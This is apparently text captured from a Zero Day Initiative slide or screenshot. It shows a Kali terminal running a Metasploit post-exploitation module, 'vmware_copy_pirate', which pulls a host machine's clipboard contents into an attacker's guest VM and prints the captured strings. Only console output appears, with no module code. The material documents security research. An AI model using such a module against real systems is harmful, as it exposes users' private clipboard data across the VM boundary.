 ZERO DAY
INITIATIVE
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /mnt/hgfs/msf/lib/msf/core/post root@kali: /usr/share/metasploit-framework
SESSION 28 yes The session to run this module on.
msf post(vmware_copy_pirate) > run
[+] 0x8 bytes available in the copy buffer, grabbing
[+] Got (err() {
) from get_copy_buffer
[+] 0x15 bytes available in the copy buffer, grabbing
[+] Got (secret squirrel stuff) from get_copy_buffer
[+] 0x17 bytes available in the copy buffer, grabbing
[+] Got (Mon 10/02/2017
06:35 PM) from get_copy_buffer
[+] 0xa bytes available in the copy buffer, grabbing
[+] Got (10/02/2017) from get_copy_buffer
[+] 0x1c bytes available in the copy buffer, grabbing
[+] Got (Mon Oct  2 18:36:18 CDT 2017) from get_copy_buffer
[+] 0x84 bytes available in the copy buffer, grabbing
[+] Got (Darwin biggeek2.local 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:27 PDT 2017; root:xnu-3
789.70.16~2/RELEASE_X86_64 x86_64) from get_copy_buffer
^C[*] Caught keyboard interrupt, shutting down
["err() {\n", "secret squirrel stuff", "Mon 10/02/2017\n06:35 PM", "10/02/2017", "Mon Oct  2 18:36:18 CDT 20
17", "Darwin biggeek2.local 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:27 PDT 2017; root:xnu-3789
.70.16~2/RELEASE_X86_64 x86_64"]
[*] Post module execution completed
msf post(vmware_copy_pirate) >
Attacker
Kali Guest VM